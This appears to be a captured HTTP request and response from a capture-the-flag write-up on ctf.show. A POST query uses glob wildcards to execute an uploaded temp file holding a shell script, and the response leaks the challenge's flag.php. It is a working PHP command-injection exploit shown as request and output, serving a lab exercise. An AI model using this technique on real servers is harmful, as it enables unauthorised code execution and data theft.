 Raw Params Headers Hex
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: f48547d0-60f2-47eb-bc97-c6c162947fab.challenge.ctf.show
Content-Length: 307
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.php-uploadpoc.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7GEBAUudiyVEVQKN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Referer: http://www.php-uploadpoc.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundary7GEBAUudiyVEVQKN
Content-Disposition: form-data; name="file"; filename="shell.txt"
Content-Type: text/plain
#!/bin/sh
cat flag.php
------WebKitFormBoundary7GEBAUudiyVEVQKN
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundary7GEBAUudiyVEVQKN--
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 07 Dec 2021 06:16:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{4f62d823-2538-4e77-837e-3dc7a8b771d6}";
CSDN @Kradress